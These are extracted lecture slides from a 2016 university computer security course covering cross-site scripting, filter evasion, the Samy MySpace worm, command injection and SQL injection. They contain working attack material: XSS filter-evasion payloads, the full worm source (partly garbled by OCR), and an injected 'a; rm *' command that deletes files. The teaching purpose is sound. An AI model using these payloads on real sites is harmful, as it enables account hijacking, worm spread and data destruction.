#### **CSE 484 / CSE M 584: Computer Security and Privacy XSS attacks**

 $Fall 2016$ 

Ada (Adam) Lerner lerner@cs.washington.edu

Thanks to Franzi Roesner, Dan Boneh, Dieter Gollmann, Dan Halperin, Yoshi Kohno, John Manferdelli, John Mitchell, Vitaly Shmatikov, Bennet Yee, and many others for sample slides and materials ...

#### **OWASP Top 10 Web Vulnerabilities**

#### 1. Injection

- 2. Broken Authentication & Session Management
- 3. Cross-Site Scripting
- 4. Insecure Direct Object References
- 5. Security Misconfiguration
- 6. Sensitive Data Exposure
- 7. Missing Function Level Access Control
- 8. Cross-Site Request Forgery
- 9. Using Known Vulnerable Components
- 10. Unvalidated Redirects and Forwards



• "Confused Deputy" – the browser acts with Alice's privileges (cookies) even when directed to make requests by an attacker

- Defenses:
	- Form synchronization tokens
	- Referer header checking

#### **Cross-Site Scripting (XSS)**



• I have a friend with a really hard to pronounce name. 

Her name is "<img src=" *http://upload.wikimedia.org/wikipedia/en/ thumb/3/39/YoshiMarioParty9.png/210px-YoshiMarioParty9.png'>"*

#### **PHP: Hypertext Processor**

#### PHP:



11/14/16 CSE 484 / CSE M 584 - Fall 2016 6 



• "Reflected" XSS – vulnerable service echoes user input directly from input (e.g., from query string in URL)

– example.com?name=<img src=…

- "Stored" XSS vulnerable service echoes user input stored in databse
	- $-$  E.g., Make a social media post that includes a <script> tag, and when other people read your post…

### **Defenses: Cross-Site Scripting (XSS)**

- Any user input and client-side data must be preprocessed before it is used inside HTML
- Remove / encode HTML special characters
	- Use a good escaping library
		- OWASP ESAPI (Enterprise Security API)
		- Microsoft's AntiXSS
	- $-$  In PHP, htmlspecialchars(string) will replace all special characters with their HTML codes
		- ' becomes ' " becomes " & becomes &
	- In ASP.NET, Server.HtmlEncode(string)

### **With appropriate defenses**

#### **naive.com/hello.cgi? name=***Bob*

Welcome, dear Bob

**naive.com/hello.cgi?name=***<img src=' http://upload.wikimedia.org/wikipedia/en/thumb/3/39/ YoshiMarioParty9.png/210px-YoshiMarioParty9.png'>*

> Welcome, dear **<img src='** *http://upload.wikimedia.org/ wikipedia/en/thumb/ 3/39/YoshiMarioParty9 .png/210px-YoshiMario Party9.png'>*

#### **With filters in place**

• <html>Welcome, dear Bob</html>

• **&It;** img src='http://upload.wikimedia.org/ wikipedia/en/thumb/3/39/ YoshiMarioParty9.png/210px-YoshiMarioParty9.png'<sup>8</sup>

## **Evading XSS Filters**

- Preventing injection of scripts into HTML is hard!
	- Blocking "<" and ">" is not enough
	- Event handlers, stylesheets, encoded inputs  $(% \mathcal{L}^{\ast}(\mathcal{C})\cap \mathcal{C}^{\ast}(\mathcal{C}))$  etc.
	- phpBB allowed simple HTML tags like <b>

 **<b c=**" **>** " **onmouseover=** "**script**"  **x=** "**<b** "**>Hello<b>**

## **Evading XSS Filters**

- Filter evasion tricks (XSS Cheat Sheet)
	- If filter allows quoting (of <script>, etc.), beware of malformed quoting: <IMG **"""><SCRIPT>alert("XSS")</SCRIPT>">**
	- Long UTF-8 encoding
	- Scripts are not only in <script>:

 **<iframe src='https://bank.com/login' onload='steal()'>**

# **MySpace Worm (1)**

- Users can post HTML on their MySpace pages
- MySpace does not allow scripts in users' HTML – No <script>, <body>, onclick, <a href=javascript://>
- ... but does allow < div > tags for CSS.
	- <div style="background:url( 'javascript:alert(1)' )">
- But MySpace will strip out "javascript" – Use "java<NEWLINE>script" instead
- But MySpace will strip out quotes
	- Convert from decimal instead: alert('double quote: ' + String.fromCharCode(34))

# **MySpace Worm (2)**

#### Resulting code:

<div id=mycode style="BACKGROUND: url('java script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http:// www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up\_launchIC( '+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N +='&'}var Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P +'='+O;O++}return N}function httpSend(BH,BI,BJ,BK){if(!J){return false} eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-formurlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB) +BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e){Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE)  ${AEE=AE.replace('jav'+a',A+'iav'+a');AE=AE.replace('exp'+r')',exp'+r')+A}; AF=' but most of all, samy is my hero.  $\langle d'+iv \cdot id=+AE+D'+IV> \rangle$$ var AG;function getHome(){if(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</ td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm? fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return} var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm? fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/ index.cfm?fuseaction=user.viewProfile&friendID='+AN +'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm? fuseaction=invite.addfriend\_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState! =4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm? fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2) {return false}eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xmlhttp2.setRequestHeader('(GontentalLength',BK.length)}xmlhttp2.send(BK);return true}"></DIV



- *"There were a few other complications and things to get around.* This was not by any means a straight forward process, and none of *this* was meant to cause any damage or piss anyone off. This was in *the interest of..interest. It was interesting and fun!"*
- Started on "samy" MySpace page
- Everybody who visits an infected page, becomes infected and adds "samy" as a friend and hero
- 5 hours later "samy" has 1,005,831 friends
	- Was adding 1,000 friends per second at its peak



**Command Injection and SQL** Injection

#### **Command Injection in PHP**

http://victim.com/copy.php?name=username

copy.php includes **system("cp temp.dat \$name.dat")** 

#### **Command Injection in PHP**

http://victim.com/copy.php?name=username

copy.php includes **system("cp temp.dat \$name.dat")** 

**What if username = "/etc/shadow"?** 

## **Command Injection in PHP**

**http://victim.com/copy.php?name=username** 

copy.php includes **system("cp temp.dat \$name.dat")**  Attacker uses name "a; rm\*" http://victim.com/copy.php?name="a; rm \*" copy.php executes system("cp temp.dat a; rm \*.dat");

### **SQL**

- Widely used database query language
- Fetch a set of records **SELECT \* FROM Person WHERE Username=**'**lerner**'
- Add data to the table **INSERT INTO Key (Username, Key) VALUES ('lerner', 3611BBFF)**
- Modify data **UPDATE Keys SET Key=FA33452D WHERE PersonID=5**
- Query syntax (mostly) independent of vendor

#### **Naïve Query Generation Code**

**\$selecteduser = \$ GET['user'];**  $\frac{1}{5}$ **sql** = "SELECT Username, Key FROM Key". "WHERE Username='\$selecteduser'"; **\frs = \db->executeQuery(\\sql);** 

What if 'user' is a malicious string that changes the meaning of the query?

# **Typical Login Prompt**



Ш

#### User Input Becomes Part of Query



## **Normal Login**



### **Malicious User Input**



## **SQL Injection Attack**



#### **Exploits of a Mom**



#### http://xkcd.com/327/

## **SQL Injection: Basic Idea**

#### Victim server

